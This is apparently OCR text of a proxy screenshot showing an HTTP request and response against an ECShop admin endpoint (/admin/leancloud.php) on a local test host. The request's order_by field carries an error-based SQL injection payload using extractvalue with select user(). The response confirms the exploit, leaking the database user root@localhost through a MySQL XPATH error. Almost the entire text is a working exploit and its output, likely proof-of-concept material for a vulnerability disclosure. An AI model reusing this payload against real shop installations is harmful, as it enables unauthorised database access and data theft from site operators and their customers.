 Raw Params Headers Hex
1 POST /admin/leancloud.php HTTP/1.1
2 Host: 192.168.199.246:3333
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.83 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: loginNum=1; ECS_LastCheckOrder=
Thu%2C%2012%20Nov%202020%2010%3A53%3A42%20GMT; ECSCP_ID=
857b0b959ade01e8e7643cea9b039ce852ce7e11
10 If-Modified-Since: Thu, 12 Nov 2020 10:53:59 GMT
11 Connection: close
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 72
14
15 act=query&order_by=or+extractvalue(1,concat(0x7e,(select+user()),0x7e))#
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 12 Nov 2020 13:21:06 GMT
3 Server: Apache
4 Expires: Fri, 14 Mar 1980 20:53:00 GMT
5 Cache-Control: no-cache, must-revalidate
6 Pragma: no-cache
7 Upgrade: h2
8 Connection: Upgrade, close
9 Last-Modified: Thu, 12 Nov 2020 13:21:06 GMT
10 Vary: Accept-Encoding
11 Content-Length: 459
12 Content-Type: text/html; charset=utf-8
13
14 <b>MySQL server error report:Array
15 (
16 [0] => Array
17 (
18 [message] => MySQL Query Error
19 )
20
21 [1] => Array
22 (
23 [sql] => SELECT * FROM `ecshop`.`ecs_push` WHERE
isPush='-1'or extractvalue(1,concat(0x7e,(select user()),0x7e))# LIMIT
0,
24 )
25
26 [2] => Array
27 (
28 [error] => XPATH syntax error: '~root@localhost~'
29 )
30